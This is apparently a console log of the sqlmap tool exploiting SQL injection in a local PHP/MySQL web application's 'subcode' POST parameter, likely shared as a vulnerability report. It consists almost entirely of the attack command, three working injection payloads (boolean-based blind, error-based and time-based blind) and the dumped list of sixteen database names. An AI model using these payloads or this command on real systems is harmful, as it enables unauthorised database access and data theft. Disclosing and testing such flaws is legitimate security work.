 E:\sqlmapproject-sqlmap-f969dd8>python sqlmap.py -r post1.txt --batch --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.5.22#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program

[*] starting @ 12:56:05 /2025-09-18/

[12:56:05] [INFO] parsing HTTP request from 'post1.txt'
[12:56:05] [INFO] resuming back-end DBMS 'mysql'
[12:56:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: subcode (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: subcode=123' RLIKE (SELECT (CASE WHEN (3891=3891) THEN 123 ELSE 0x28 END)) AND 'sQSj'='sQSj&subdescription=
123&submit=Add Subject

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: subcode=123' AND (SELECT 3878 FROM(SELECT COUNT(*),CONCAT(0x7162767071,(SELECT (ELT(3878=3878,1))),0x717078
6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'daIp'='daIp&subdescription=123&submit=Add Sub
ject

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: subcode=123' AND (SELECT 1132 FROM (SELECT(SLEEP(5)))FAvm) AND 'rdHF'='rdHF&subdescription=123&submit=Add S
ubject
---
[12:56:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[12:56:05] [INFO] fetching database names
[12:56:05] [INFO] resumed: 'information_schema'
[12:56:05] [INFO] resumed: 'blog_admin_db'
[12:56:05] [INFO] resumed: 'carrental'
[12:56:05] [INFO] resumed: 'db_records'
[12:56:05] [INFO] resumed: 'food'
[12:56:05] [INFO] resumed: 'foodsys'
[12:56:05] [INFO] resumed: 'forum'
[12:56:05] [INFO] resumed: 'hostel'
[12:56:05] [INFO] resumed: 'insertion'
[12:56:05] [INFO] resumed: 'mysql'
[12:56:05] [INFO] resumed: 'performance_schema'
[12:56:05] [INFO] resumed: 'phpmyadmin'
[12:56:05] [INFO] resumed: 'sale'
[12:56:05] [INFO] resumed: 'sql tables'
[12:56:05] [INFO] resumed: 'test'
[12:56:05] [INFO] resumed: 'voting'
available databases [16]:
[*] blog_admin_db
[*] carrental
[*] db_records
[*] food
[*] foodsys
[*] forum
[*] hostel
[*] information_schema
[*] insertion
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sale
[*] sql tables
[*] test
[*] voting

[12:56:05] [INFO] fetched data logged to text files under 'C:\Users\33950\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 12:56:05 /2025-09-18/